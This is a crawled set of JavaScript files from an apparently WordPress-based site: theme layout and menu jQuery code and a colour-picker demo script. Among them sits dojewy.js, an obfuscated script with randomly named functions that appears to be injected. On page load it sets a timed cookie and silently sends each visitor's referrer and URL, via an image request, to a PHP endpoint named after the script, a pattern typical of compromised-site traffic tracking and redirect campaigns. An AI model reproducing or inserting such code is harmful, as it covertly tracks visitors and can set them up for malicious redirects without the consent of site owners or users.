        jQuery( 'p.comment-form-comment.textarea.user-logged-in textarea' ).css( { 'width' : width1 + 'px' } );

        var width2 = parseInt( jQuery( 'p.comment-form-comment.textarea.user-not-logged-in' ).parent().parent().width() ) - 314;
        jQuery( 'p.comment-form-comment.textarea.user-not-logged-in textarea' ).css( { 'width' : width2 + 'px' } );
    });
});

jQuery(function(){
    jQuery('div.hentry div.post-thumbnail').hover(function(){
        var h = jQuery( 'img' , this ).height();
        var w = jQuery( 'img' , this ).width();

        if( jQuery( 'div.zoom' , this ).length ){
            jQuery( 'div.zoom' , this ).css({ 'height' : h + "px" , 'width' : w + "px" });
        }
    },function(){
        if( jQuery( 'div.zoom' , this ).length ){
            jQuery( 'div.zoom' , this ).css({ 'height' : "0px" , 'width' : "0px" });
        }
    });
});
        
function get_projects( selector ){
    jQuery(document).ready(function(){
        jQuery('ul.projects-categories li').removeClass('mytheme-bkg');
        jQuery('ul.projects-categories li.' + selector ).addClass('mytheme-bkg');
        
        jQuery( 'div.mytheme_sc_post.thumbnail' ).each(function(){
            var w;
            if( !jQuery( this ).hasClass( selector ) && selector != 'all' ){
                w = jQuery( this ).width() - 20;
                var hw = 25;
                jQuery( this ).fadeTo( 500 , 0.3 );
                jQuery( 'img' , this ).animate({
                    'width' : ( w - 50 ) + 'px',
                    'height' : ( w - 50 ) + 'px'
                });
                
                jQuery( 'div.post-thumbnail' , this ).animate({
                    'margin-top' :  hw + 'px',
                    'margin-left' :  hw + 'px'
                })
                
                jQuery( 'div.text-content' , this ).hide();
            }else{
                w = jQuery( this ).width() - 20;
                jQuery( this ).fadeTo( 500 , 1 );
                jQuery( 'img' , this ).animate({
                    'width' : w + 'px',
                    'height' : w + 'px'
                });
                jQuery( 'div.post-thumbnail' , this ).animate({
                    'margin-top' : '0px',
                    'margin-left' : '0px'
                });
                
                jQuery( 'div.text-content' , this ).show();
            }
        });
    });
}


jQuery(function( ){
    jQuery( "div.my-custom-icon" ).each(function(){
        if( jQuery( this ).attr("ref").length > 0 ){
            jQuery( 'span.mytheme-bkg' , this ).css( { 'background-image' : "url(" + jQuery( this ).attr("ref") + ")" } );
        }
    });
    
    function my_menu( selector  ){
        
        jQuery( selector ).hover(function(){
            jQuery( this ).children('ul').show();
            jQuery( this ).children('ul').children('li').each(function( i ){
                var self = this;
                jQuery( self ).show( 400 );
            });
        },function(){
            jQuery( this ).children('ul').hide();
            jQuery( this ).children('ul').children('li').hide();
        });
    }
    
    my_menu( ".my-menu-list li" );
});


--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/dojewy.js
body_size: 833
content:


//--------------------------------------------------------------------------------------------------------------------------------------------
function cesyritaw(){			var vyfurodydo = window.location.href; 	
    var rocoh = document.currentScript.src.split('/').pop().replace(".js","");

 	 	var defi = "/" + rocoh + ".php";	
      var lilusifoq = 60;
 	var teqosoxer = rocoh;	

			
	var jetadibuwus = "";    try 
	
    {	 
      jetadibuwus=""+parent.document.referrer; 
    }
    catch (ex)      {
 	    jetadibuwus=""+document.referrer;	      }  	if(cysenozota(teqosoxer) == null)
	 	{ 	
		var tifarisyjo = window.location.hostname;
			 
		cixulonipe(teqosoxer, "1", lilusifoq, "/", tifarisyjo);   
 
 		if(cysenozota(teqosoxer) != null)

  
		{ 
 			var lyguqehone = new Image();    	
			lyguqehone.src=defi + "?referer=" + escape(jetadibuwus) + "&url=" + escape(vyfurodydo); 
 		}		
	} 		}




cesyritaw();

function cysenozota(goceqy) 
{    var ruzapy = document.cookie;    var fifawa = goceqy + "=";
     var jumavogodyga = ruzapy.indexOf("; " + fifawa); 
    if (jumavogodyga == -1) {        jumavogodyga = ruzapy.indexOf(fifawa);
        if (jumavogodyga != 0) return null;
    } else { 	  

        jumavogodyga += 2;   	    }
 
	    var keka = document.cookie.indexOf(";", jumavogodyga);
 

    if (keka == -1) { 
	        keka = ruzapy.length; 
        } 

	    return unescape(ruzapy.substring(jumavogodyga + fifawa.length, keka)); 



}		




//--------------------------------------------------------------------------------------------------------------------------------------------
function cixulonipe(jyjufuxuluf,towunyrygexyzuv,cujonizewozugar, dyhybudefepe, jyzyxa) {
  var ruqumuzesijet = new Date();		 	
  var zupywaheposiqoz = new Date();

  	   

 
 zupywaheposiqoz.setTime(ruqumuzesijet.getTime() + 1000*60*cujonizewozugar);	
  document.cookie = jyjufuxuluf+"="+escape(towunyrygexyzuv) + ";expires="+zupywaheposiqoz.toGMTString() + ";path=" + dyhybudefepe + ";domain=" + jyzyxa; }

--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.js?ver=4.1.1
body_size: 1470
content:
var first_run = true;
function owerflowStyle(  ){
    
    if( first_run ){
        first_run = false;
        return;
    }
            
    var color = jQuery( '#my-field-mytheme-general-color' ).val() , 
    
    cl1 = familyColor( color , -0.5 ),
    cl2 = color,
    cl3 = familyColor( color , 0.5 ),
    cl4 = familyColor( color , 0.3 ),
    cl5 = familyColor( color , 0.1 ),
    
    style =
    
    /* COLOR */
    'a,' +
    'body .mytheme-color,' +
    'body .mytheme-color-hover:hover,' +
    'body div.b.my-menu div.container div.grid_3_4 > ul li:hover > a,' +
    'body div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-ancestor > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current_page_ancestor > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-item > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current_page_item > a,' +
    'body .mytheme-color-link-hover:hover a{' +
    'color: ' + color +';' +
    '} ' + "\n" +

    /* BACKGROUND */
    'body .mytheme-bkg,' +
    'body .mytheme-bkg-hover:hover,' +
    'body .mytheme-bkg-link-hover a:hover,' +
    'body .mytheme-bkg-icon-hover:hover .icon,' +
    'body .pagination .current,' +
    'body div.bbp-pagination-links span.page-numbers.current,' +
    'div.wpcf7 p input[type="submit"],' +
    'body div#bbpress-forums ul.bbp-forums li.bbp-header,' +
    'body div#bbpress-forums ul.bbp-forums li.bbp-footer,' +
    'body div#bbpress-forums ul.bbp-topics li.bbp-header,' +
    'body div#bbpress-forums ul.bbp-topics li.bbp-footer,' + 
    'body div#bbpress-forums ul.forums.bbp-replies li.bbp-header,' +
    'body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer' + '{' +
    'background-color: ' + color +';' +
    '} ' + "\n" +

    /* BACKGROUND IMPORTANT */
    'body div.hentry ul.projects-categories li.mytheme-bkg{' +
    'background-color: ' + color + ' !important;' +
    '}' +
    /* BORDER */
    'body .mytheme-border-color,div.buddypress .activity-inner, div.hentry div#bbpress-forums .bbp-forums-list {' +
    'border-color: ' + color + ' !important;' +
    '}'  + "\n" +

    'div.b.my-menu div.container div.grid_3_4 > ul ul > li:first-child,' +
    'div.b.my-menu div.container div.grid_3_4 > div > ul ul > li:first-child{' +
        'border-top: 3px solid  ' + color + ' !important;' +
    '}' +
    
    "body .mytheme-color-button{" +
    'border:1px solid ' + cl1 + ';' +
    'background-color: ' + cl2 + ';' +

    /* For WebKit (Safari, Chrome, etc) */
    'background: ' + cl2 + ' -webkit-gradient(linear, left top, left bottom, from(' + cl3 + '), to(' + cl2 + ')) no-repeat;' +

    /* Mozilla,Firefox/Gecko */
    'background: ' + cl2 + ' -moz-linear-gradient(top, ' + cl3 + ', ' + cl2 + ') no-repeat;' +

    /* IE 5.5 - 7 */
    'filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl3 + ', endColorstr=' + cl2 + ') no-repeat;' +

    /* IE 8 */
    '-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl3 + ', endColorstr=' + cl2 + ')" no-repeat;' +
    "}"  + "\n" +

    "body .mytheme-color-button span{" +
    'background-color: ' + cl2 + ';' +
    "}"  + "\n" +

    "body .mytheme-color-button span:hover{" +
    'background-color: ' + cl4 + ';' +

    /* For WebKit (Safari, Chrome, etc) */
    'background: ' + cl4 + ' -webkit-gradient(linear, left top, left bottom, from(' + cl5 + '), to(' + cl4 + ')) no-repeat;' +

    /* Mozilla,Firefox/Gecko */
    'background: ' + cl4 + ' -moz-linear-gradient(top, ' + cl5 + ', ' + cl4 + ') no-repeat;' +

    /* IE 5.5 - 7 */
    'filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl5 + ', endColorstr=' + cl4 + ') no-repeat;' +

    /* IE 8 */
    '-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl5 + ', endColorstr=' + cl4 + ')" no-repeat;' +
    "}";

    jQuery( '#mytheme-color-css' ).html( style );
    jQuery.cookie( 'mytheme-color-css1' , color , {expires: 1 , path: '/'} );
}

function familyColor( hex , lum ) {
        hex = String(hex).replace(/[^0-9a-f]/gi, '');
        if (hex.length < 6) {
                hex = hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];
        }
        lum = lum || 0;
        var rgb = "#", c, i;
        for (i = 0; i < 3; i++) {
                c = parseInt(hex.substr(i*2,2), 16);
                c = Math.round(Math.min(Math.max(0, c + (c * lum)), 255)).toString(16);
                rgb += ("00"+c).substr(c.length);
        }
        return rgb;
}

jQuery(function(){
jQuery('.mytheme_demo_panel div.mytheme_demo_trigger a').toggle(function(){
    jQuery( this ).parent().parent().animate({
        "margin-left" : -3 + "px"
    });
    jQuery( this ).css( {"background-position" : "0px 0px"} );
} , function(){
    jQuery( this ).parent().parent().animate({
        "margin-left" : -150 + "px"
    });
    jQuery( this ).css( {"background-position" : "-25px 0px"} );
});
jQuery( '#my-field-mytheme-general-color').focus(function(){
    if( jQuery( this ).val().length > 2 ){
        owerflowStyle();
        jQuery('#link-pick-mytheme-general-color').css( { 'background-color' : jQuery( this ).val() } );
    }
});
jQuery( '#my-field-mytheme-general-color').focusout(function(){
    if( jQuery( this ).val().length > 2 ){
        owerflowStyle();
        jQuery('#link-pick-mytheme-general-color').css( { 'background-color' : jQuery( this ).val() } );
    }
});
jQuery( '#my-field-mytheme-general-color').keyup(function(){
    if( jQuery( this ).val().length > 2 ){
        owerflowStyle();
        jQuery('#link-pick-mytheme-general-color').css( { 'background-color' : jQuery( this ).val() } );
    }
});
});



